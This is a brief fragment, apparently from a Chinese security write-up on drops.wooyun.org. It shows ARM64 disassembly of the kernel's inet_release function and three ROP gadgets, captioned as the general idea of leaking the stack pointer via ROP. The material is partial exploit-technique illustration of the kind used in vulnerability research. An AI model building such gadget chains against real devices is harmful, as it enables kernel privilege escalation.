 inet_release
STP X29, X30, [SP,#-0x10+var_10]!
MOV X29, SP
......
MOV X0, X19
LDR X2, [X19,#0x28]
LDR X2, [X2]
BLR X2
......
MOV W0, #0
LDP X19, X20, [SP,#0x10+var_s0]
LDP X29, X30, [SP+0x10+var_10],#0x20
RET
gadget1
LDR X3, [X1,#0x10]
LDR X4, [X1,#0x20]
LDR X5, [X1,#0x30]
......
BLR X3
gadget2
MOV X0, SP
BLR X4
gadget3
STR X0, [X1,#0x40]
BLR X5
ROP泄露SP的大致思路
drops.wooyun.org